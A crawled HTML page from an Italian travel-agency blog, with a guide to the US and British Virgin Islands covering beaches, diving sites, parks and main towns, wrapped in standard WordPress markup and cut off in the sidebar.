

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.lastminuteclick.it/guida-viaggi-isole-vergini.html
body_size: 14276
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
            <link rel="pingback" href="https://blog.lastminuteclick.it/xmlrpc.php">
    
    <title>Guida Viaggi Isole Vergini | Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it</title>

<!-- All in One SEO Pack 2.3.11.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Guida Viaggi Isole Vergini: informazioni utlili per una vacanza a Porto Rico e nelle Isole Vergini Statunitensi." />

<link rel="canonical" href="https://blog.lastminuteclick.it/guida-viaggi-isole-vergini.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it &raquo; Feed" href="https://blog.lastminuteclick.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it &raquo; Feed dei commenti" href="https://blog.lastminuteclick.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it &raquo; Guida Viaggi Isole Vergini Feed dei commenti" href="https://blog.lastminuteclick.it/guida-viaggi-isole-vergini.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.lastminuteclick.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://blog.lastminuteclick.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wiloke-alert-css'  href='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/source/css/alert.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-subscription-css'  href='https://blog.lastminuteclick.it/wp-content/plugins/newsletter/subscription/style.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hermes-css'  href='https://blog.lastminuteclick.it/wp-content/themes/hermes/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='hermes_lib_css-css'  href='https://blog.lastminuteclick.it/wp-content/themes/hermes/css/lib/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hermes_googlefont-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='hermes_css-css'  href='https://blog.lastminuteclick.it/wp-content/themes/hermes/css/style.css' type='text/css' media='all' />
<style id='hermes_css-inline-css' type='text/css'>
body  {font-family:'Open Sans'; font-size:14px;}
.sidebar-widget {padding:0 25px 25px 25px}
.post .post__entry-cat a, .post .post__tags a {font-style:normal;}
.newsletter_box {color:#fff;}
.newsletter_box h4 {font-size:26px; color:#03a9f4;}
.newsletter_box .vote-destination-best {padding:25px;}
.newsletter_box .tnp-email {color:#222; width:100%;}
</style>
<link rel='stylesheet' id='hermes_custom_google_font-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.9.26' type='text/css' media='all' />
<style id='hermes_custom_google_font-inline-css' type='text/css'>
body, .skill-item .percent, .navigation .navigation__post .navigation__post-text span {
    
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6, blockquote cite, .woocommerce #place_order, .woocommerce .button, .section-user form legend, .section-user form strong, .woocommerce table.my_account_orders th, .btn, .wpcf7-submit, .header__nav .nav-menu, .header__nav-mobile .nav-menu li a, .breadcrumbs, .evaluation-qualitys .evaluation-label, .gallery__filter li, .post-comment__option a, .commentlist .commentlist__inner .commentlist__inner-body .fn, .comment-respond .comment-reply-title, .pagination a, .pagination span, .navigation a, .category__item .category__item-text .category__item-text__count span, .category-list a, .widget__testimonials li cite, .widget__popular li .link, .widget__popular-slider li .link, .widget__mailchimp .widget__mailchimp-form__submit, .calendar_wrap table caption, .calendar_wrap table th, .widget_recent_entries ul li a, .widget_rss ul li a, .sidebar-widget .widget__popular li .img .stt, .sidebar-widget .su-heading, .pricing__price .amount, .my-account ul li a, .leaflet-control-zoom a, .marker-cluster div, .show-destination-maps, .copyright a {
    
}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var piwilokewidgetsajaxurl = "https:\/\/blog.lastminuteclick.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' data-cfasync='false' src='https://blog.lastminuteclick.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/blog.lastminuteclick.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.43'></script>
<link rel='https://api.w.org/' href='https://blog.lastminuteclick.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.lastminuteclick.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.lastminuteclick.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Guida Viaggi Bahamas' href='https://blog.lastminuteclick.it/guida-viaggi-bahamas.html' />
<link rel='next' title='Honduras tra rovine Maya e l&#8217;isola di Roatan' href='https://blog.lastminuteclick.it/honduras-roatan.html' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://blog.lastminuteclick.it/?p=550' />
<link rel="alternate" type="application/json+oembed" href="https://blog.lastminuteclick.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.lastminuteclick.it%2Fguida-viaggi-isole-vergini.html" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.lastminuteclick.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.lastminuteclick.it%2Fguida-viaggi-isole-vergini.html&#038;format=xml" />
<script type="text/javascript">
    /* <![CDATA[ */
    var wilokeVisited = 0;
    if ( typeof WILOKE_GLOBAL === 'undefined' )
    {
        window.WILOKE_GLOBAL                = {};
        WILOKE_GLOBAL.work_in_progress      = '<div class="loadder-more text-center wiloke-work-in-progress"><span class="round"><span></span><span></span><span></span></span></div>';
        WILOKE_GLOBAL.ajaxurl               = 'https://blog.lastminuteclick.it/wp-admin/admin-ajax.php';
        WILOKE_GLOBAL.postID                = 550;
        WILOKE_GLOBAL.portfolio_data        = {};
        WILOKE_GLOBAL.portfolio_loaded_cats = {};
        WILOKE_GLOBAL.posts__not_in         = {};
        WILOKE_GLOBAL.woocommerce           = {};
    }
                wilokeVisited = localStorage.getItem("wiloke_hermes_visited");

            if ( wilokeVisited !== null)
            {
                var parseIDs =  wilokeVisited.split(",");

                if ( parseIDs.indexOf("550") == -1 )
                {
                    if ( parseIDs.length > 6 )
                    {
                        if ( parseIDs.length > 6 )
                        {
                            wilokeVisited = parseIDs.splice(0, 5);
                            wilokeVisited.toString();
                        }
                    }
                    wilokeVisited = wilokeVisited + ',' + 550;
                }
            }else{
                wilokeVisited = 550;
            }

            localStorage.setItem("wiloke_hermes_visited", wilokeVisited);
        /* ]]> */
</script>
        
</head>


<body class="post-template-default single single-post postid-550 single-format-standard cookies-not-set">
    <div id="wrap">

        <!-- HEADER -->
        <header id="header" data-reponsive="991" class="header header--has-sticky">

            <div class="header__wrap">

                <div class="header__inner">
                                
                    <!-- LOGO -->
                                        <div class="header__logo">
                        <a href="https://blog.lastminuteclick.it/"><img src="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/logo-payoff.png" alt="Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it" /></a>
                    </div>
                                        <!-- END / LOGO -->
            
                    <!-- MENU -->
                                                                                    <nav class="header__nav"><ul id="menu-menu-header" class="nav-menu"><li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1292"><a href="http://blog.lastminuteclick.it/">Home</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1291"><a href="https://blog.lastminuteclick.it/category/viaggi">Viaggi</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://blog.lastminuteclick.it/category/vacanze">Vacanze</a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1289"><a href="https://blog.lastminuteclick.it/category/guida-viaggi">Guida Viaggi</a></li>
</ul></nav>                                                                                <!-- END / MENU -->

                                
                    <!-- HEADER RIGHT -->
                    <div class="header__right">
                                                <!-- SEARCH FORM -->
                                                <div class="header-search">
                            <div class="header-search__form">
                                <form role="search" method="get" action="https://blog.lastminuteclick.it/">
    <input type="search" value="" name="s" id="s" placeholder="Search..." class="header-search__form-input" />
    <button type="submit" class="header-search__form-submit"><i class="fa fa-search"></i></button>
</form>                            </div>
                            <span class="header-search__icon"><i class="fa fa-search"></i></span>
                        </div>
                                                <!-- END / SEARCH FORM -->
            
                        <!-- BAR -->
                                                <!-- END / BAR -->
            
                        <!-- BAR -->
                        <div class="hermes-bar hermes-bar--menu"><i class="fa fa-bars"></i></div>
                        <!-- END / BAR -->
                                            </div>
                    <!-- HEADER RIGHT -->

                </div>

            </div>

        </header>
        <!-- END / HEADER -->
        
        <div id="breadcrumbs" class="bg-gray-light"><div class="container"><ol class="breadcrumbs"><li><a href="">Home</a></li><li><a href="https://blog.lastminuteclick.it/category/guida-viaggi">Guida Viaggi</a></li><li><span>Guida Viaggi Isole Vergini</span></li></ol></div></div>

        <div id="blog-single" class="blog">
                <div class="container">
                    <div class="row">

                            <div class="col-md-8 custom-col-left">

                                <div class="blog-single">

                                    <!-- POST SINGLE -->
                                    <div id="post-550" class="post--standard post--single post-550 post type-post status-publish format-standard hentry category-guida-viaggi tag-porto-rico tag-vacanze-isole-vergini">

                                        <div class="post__media wiloke__no_latlong" data-center="" data-icon="" data-iconcolor="" data-tile-layer-theme="Streets Map" data-zoom="8">
                                                                                    </div>
                                        <!-- END / POST MEDIA -->

                                        <!-- POST ENTRY -->
                                        <div class="post__entry">

                                            <!-- POST HEADER -->
                                            <div class="post__entry-header">

                                                                                                    <div class="post__entry-cat">
                                                        <a href="https://blog.lastminuteclick.it/category/guida-viaggi" rel="category tag">Guida Viaggi</a>
                                                                                                            </div>
                                                
                                                <!-- TITLE -->
                                                <h1 class="entry-header__title">Guida Viaggi Isole Vergini</h1>
                                                <!-- END / TITLE -->

                                                <!-- POST META -->
                                                <div class="post__entry-meta">                                                        <span class="entry-meta__avata">
            <a href="https://blog.lastminuteclick.it/author/gennaro"><img alt='1' src='https://secure.gravatar.com/avatar/83f3e037f31b5ef5f062480d4d28d4c0?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83f3e037f31b5ef5f062480d4d28d4c0?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' title=Gennaro /></a>
        </span>
                    <span class="post__entry-categories">
                                        <a href="https://blog.lastminuteclick.it/category/guida-viaggi">Guida Viaggi</a>                                    </span>
                                                            </div>                                                <!-- END / POST META -->


                                            </div>
                                            <!-- END / POST HEADER -->

                                            <!-- ENTRY CONTENT -->
                                            <div class="post__entry-content">
                                                <div class="wiloke-content"><a href="http://blog.lastminuteclick.it/wp-content/uploads/2010/06/isole_vergini.jpg"><img class="alignnone size-full wp-image-551" title="isole_vergini" src="http://blog.lastminuteclick.it/wp-content/uploads/2010/06/isole_vergini.jpg" alt="" width="600" height="225" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2010/06/isole_vergini.jpg 600w, https://blog.lastminuteclick.it/wp-content/uploads/2010/06/isole_vergini-300x112.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><strong><em>Guida Viaggi Isole Vergini</em></strong></p>
<p>Le Isole Vergini sono uno dei paradisi dei Caraibi, la meta ideale per chi cerca una vacanza allâ€™insegna del mare e della natura.</p>
<p>Dal punto di vista geografico Ã¨ un arcipelago costituito da tante isole ed isolotti piÃ¹ o meno grandi che si trovano ad est di Porto Rico mentre da quello politico ed amministrativo esistono le Isole Vergini statunitensi, poco piÃ¹ di 50 di origine vulcanica, e quelle britanniche che sono circa 40.</p>
<p>Se si volesse trovare una differenza fra i due gruppi di isole potremmo dire che quelle statunitensi hanno sviluppato una maggiore vocazione turistica mentre le britanniche hanno controllato maggiormente lâ€™afflusso di visitatori conservando numerose aree dove la natura si mostra in tutte le sue caratteristiche selvagge e primordiali.</p>
<p>Tutte sono bagnate da acque limpide e cristalline, hanno meravigliosi fondali e spiagge incantevoli. Si possono trascorrere giornate intere immersi nel Mar dei Caraibi dalle sfumature incredibili e restare distesi sulla sabbia bianca in alcune Isole, piÃ¹ scura in altre, ma sempre finissima e soffice.</p>
<p>Il modo migliore per godere delle incredibili bellezze delle Isole Vergini Ã¨ quello di visitarle a bordo di unâ€™imbarcazione. Che sia di vostra proprietÃ  o che lâ€™abbiate noleggiata in loco, spostarsi in questo modo ve le farÃ  ammirare e conoscere a fondo. Potrete attraccare a St. John, a Cane Garden Bay sullâ€™Isola di Tortola o ancora alla disabitata Norman Island dove vi accoglieranno aragoste, lumache e conchiglie.</p>
<p>Le Isole Vergini sono famose anche per i fondali e per essere, quindi, una delle mete preferite dai sub. Sono tantissimi Â i punti di immersione dove poter apprezzare diverse specie di pesci, una fittissima e ricca vegetazione, spugne multicolore e giganteschi coralli a forma di fungo. Tra i posti migliori ci sono Salt Island, Cooper Island, Ginger Island, The Baths, West Dog, la riserva naturale Buck e Horseshoe Reef, sulla costa meridionale di Anegada. Questâ€™ultima Ã¨ la Ã¨ la terza scogliera piÃ¹ grande del mondo e qui nel corso dei secoli si sono verificate centinaia di naufragi causati anche dalla presenza di un forte vento. Immergersi qui significa andare alla scoperta di numerosi relitti sottomarini.</p>
<p>Per praticare lo snorkeling invece lâ€™ideale Ã¨ la remota baia di Smugglers Cove, sulla costa ovest di Tortola mentre sulle Isole Vergini arrivano anche appassionati di wind-surf e surf che possono sfidare le onde sulle coste sopravento.</p>
<p>Per gli amanti della natura vi sono numerosi parchi dove Ã¨ possibile fare delle passeggiate a piedi immersi nel verde oppure a cavallo o in bici. Tra i piÃ¹ belli sono senza dubbio da vedere la Riserva Ecologica Salt River Bay ed il Parco Nazionale delle Isole Vergini che occupa quasi per intero il territorio dellâ€™Isola St. John.</p>
<p>Queste bellezze incredibili hanno fatto sÃ¬ che diverse localitÃ  puntassero sul turismo come principale entrata economica. Sono sorte numerose strutture ricettive come residence, resort, Â villaggi vacanze e hotel Isole Vergini per gli amanti delle comoditÃ  e del relax, ma anche campeggi che ospitano coloro che vanno alla ricerca di un soggiorno a contatto con la natura.</p>
<p>Tra le cittÃ  piÃ¹ interessanti da visitare ci sono Charlotte Amalie, la capitale dellâ€™Isola Saint Thomas e Road Town, la capitale di Tortola.</p>
<p>Charlotte Amalie Ã¨ una cittÃ  molto gradevole: caratterizzata da stretti vicoli ai cui lati si ergono grandi palme ed edifici dai tetti rossi Ã¨ anche il centro principale della vita notturna dellâ€™arcipelago. Qui non ci si annoia mai grazie ai tanti locali, ristoranti, pub e discoteche che ne animano le serate e le notti. Road Town Ã¨ molto pittoresca e caratteristica, una tipica cittÃ  caraibica. Il lungomare Ã¨ davvero incantevole mentre la Main Street presenta numerose botteghe a cui si affiancano banche e grandi alberghi.</p>
<p>La bassa umiditÃ  e le temperature diurne, gradevoli durante tutto lâ€™anno, garantiscono un costante afflusso di turisti in questo meraviglioso angolo dei Caraibi. Tuttavia il momento migliore per visitare le Isole Vergini Ã¨ quello che va da dicembre a luglio.</p>
<p>Se cerchi un soggiorno completamente diverso da qualsiasi altro, scegli le Isole Vergini per la tua prossima vacanza. SarÃ  incantevole.</p>
</div>                                            </div>
                                            <!-- END / ENTRY CONTENT -->

                                            <!-- POST FOOTER -->
                                            <div class="post__entry-footer">
                                                <div class="entry-footer__bottom">
                                                            <div class="post__tags">
            <span><i class="fa fa-tag"></i></span> <a href="https://blog.lastminuteclick.it/tag/porto-rico" rel="tag">porto rico</a>, <a href="https://blog.lastminuteclick.it/tag/vacanze-isole-vergini" rel="tag">vacanze isole vergini</a>         </div>
                                                        </div>
                                            </div>
                                            <!-- END / POST FOOTER -->

                                        </div>
                                        <!-- END / POST BODY -->

                                    </div>
                                    <!-- END / POST SINGLE -->

                                    <!-- AUTHOR BOX -->
                                                                        <!-- END / AUTHOR BOX -->

                                    <!-- POSTS NAV LINK -->
                                    
    <!-- NAVIGATION POST -->
    <div class="navigation">

                    <a href="https://blog.lastminuteclick.it/honduras-roatan.html" class="navigation__newer">

                <span><i class="fa fa-angle-double-left"></i> Newer post</span>

                <div class="navigation__post">

                    
                </div>

            </a>
        
                    <a href="https://blog.lastminuteclick.it/guida-viaggi-bahamas.html" class="navigation__older">
                <span>Older post <i class="fa fa-angle-double-right"></i></span>

                <div class="navigation__post">

                    
                </div>
            </a>
        
    </div>
    <!-- END / NAVIGATION POST -->
                                        <!-- END / POSTS NAV LINK -->

                                    <!-- POST RELATED -->
                                            <div class="post-related" data-type="related_posts" data-nonce="342d58feac">

            <div class="post-related__title">
                <span class="divider"></span>
                <h4>Ultimi articoli che hai visto</h4>
            </div>

                            <div class="post-related__owl owl__nav-middle">
                                            <a href="https://blog.lastminuteclick.it/guida-viaggi-caraibi.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                        <img width="500" height="353" src="https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi-500x353.jpg" class="attachment-hermes_500 size-hermes_500 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi-500x353.jpg 500w, https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi-300x212.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi-768x542.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />                                                                    </div>

                                <h4 class="post-related__item-title">Guida Viaggi Caraibi</h4>
                            </a>
                                            <a href="https://blog.lastminuteclick.it/tanzania-mare-safari-cultura.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                        <img width="500" height="353" src="https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1-500x353.jpg" class="attachment-hermes_500 size-hermes_500 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1-500x353.jpg 500w, https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1-300x212.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1-768x542.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />                                                                    </div>

                                <h4 class="post-related__item-title">Tanzania: tra mare, safari e cultura</h4>
                            </a>
                                            <a href="https://blog.lastminuteclick.it/saona-santo-domingo.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                        <img width="500" height="353" src="https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo-500x353.jpg" class="attachment-hermes_500 size-hermes_500 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo-500x353.jpg 500w, https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo-300x212.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo-768x542.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />                                                                    </div>

                                <h4 class="post-related__item-title">Saona &#8211; Santo Domingo</h4>
                            </a>
                                            <a href="https://blog.lastminuteclick.it/samana-repubblica-domenicana.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                    </div>

                                <h4 class="post-related__item-title">Samana &#8211; Repubblica Domenicana</h4>
                            </a>
                                            <a href="https://blog.lastminuteclick.it/punta-cana-santo-domingo.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                    </div>

                                <h4 class="post-related__item-title">Punta Cana &#8211; Santo Domingo</h4>
                            </a>
                                </div>
                                    </div>
                                        <!-- END / POST RELATED -->

                                    <!-- COMMENT -->
                                    <div class="post-comment">
        <div id="wordpress-comment" class="hermes-comment">
        <div id="comments" class="comments">

                        </div>
            <!-- LEAVER YOUR COMMENT -->
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guida-viaggi-isole-vergini.html#respond" style="display:none;">Annulla risposta</a></small></h3>			<form action="https://blog.lastminuteclick.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment_field"><input type="text" id="author" name="author" placeholder="Your name *" tabindex="1" value=""  aria-required='true' /></p>
<p class="comment_field"><input type="text" placeholder="Your email *" id="email" name="email" value=""  aria-required='true' /></p>
<p class="comment_field"><input type="text" placeholder="Your website" name="url" id="url" value=""  aria-required='true' /></p>
<p class="comment_field comment_textarea"><textarea id="comment" placeholder="Your Message *" name="765b9-comment" cols="30" rows="10"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea></p><p class="comment_field comment_submit"><input name="submit" type="submit" id="submit" class="btn btn--1" value="Pubblica il commento" /> <input type='hidden' name='comment_post_ID' value='550' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div>
    </div>                                    <!-- END / COMMENT -->

                                </div>

                            </div>

                                                                <div class="col-md-4 custom-col-right">
                                        <div class="sidebar-widget">
    <div id="wiloke_banner-4" class="widget wiloke_banner widget_banner"><h4 class="sidebar-widget__title">Scegli la tua vacanza</h4><a href="https://www.lastminuteclick.it/" target="_blank"><img src="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/banner-home.jpg" alt="Scegli la tua vacanza"></a></div><div id="newsletterwidget-4" class="widget widget_newsletterwidget"><h4 class="sidebar-widget__title">Iscriviti alla Newsletter</h4><strong>Vacanze e Crociere Scontate fino all'80%</strong><br>
Vuoi essere il primo a saperlo? <br>
Iscriviti alla newsletter!<br>
<div class="tnp tnp-widget"><form method="post" action="https://blog.lastminuteclick.it/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nr" value="widget">
<div class="tnp-field tnp-field-email"><label></label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="">
</div>
</form>
</div>
</div><div id="wiloke_postslisting-3" class="widget widget_postslisting"><h4 class="sidebar-widget__title">Ultimi Articoli</h4><ul class="widget__popular">        <li>

            
                <a href="https://blog.lastminuteclick.it/pacchetti-bevande-msc-crociere-quanto-costano-conviene.html" class="img">
                    <img width="2880" height="1800" src="https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7.jpg" class="attachment-hermes_100_100 size-hermes_100_100 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7.jpg 2880w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-300x188.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-768x480.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-1200x750.jpg 1200w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-850x531.jpg 850w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-500x313.jpg 500w" sizes="(max-width: 2880px) 100vw, 2880px" />
                    
                        <span class="stt">01</span>
                                    </a>

            
            <div class="text">
                <a href="https://blog.lastminuteclick.it/pacchetti-bevande-msc-crociere-quanto-costano-conviene.html" class="link">Pacchetti bevande MSC Crociere: Quanto Costano ? Conviene</a>
                <span class="date">17 Febbraio 2017</span>
            </div>

        </li>
                <li>

            
                <a href="https://blog.lastminuteclick.it/msc-annuncia-allungamento-della-classe-lirica.html" class="img">
